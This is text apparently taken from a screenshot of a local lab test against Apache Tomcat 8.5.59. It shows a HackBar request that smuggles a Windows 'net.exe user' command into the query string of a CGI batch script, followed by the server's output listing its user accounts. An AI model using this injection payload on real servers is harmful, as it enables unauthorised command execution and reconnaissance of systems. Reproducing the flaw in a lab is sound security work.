 localhost:8079/cgi-bin/shell.b
Apache Tomcat/8.5.59
localhost:8079/cgi-bin/shell.bat?&C%3A\Windows\System32\net.exe+user
\\WIN-V4U14CFP9P4 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hacker
root test
命令成功完成。
查看器 控制台 调试器 网络 样式编辑器 DOM HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://localhost:8079/cgi-bin/shell.bat?&C%3A%5CWindows%5CSystem32%5Cnet.exe+user
Split URL
Execute
Post data Referer User Agent Cookies Clear All
C:\_
20:31
2022/1/21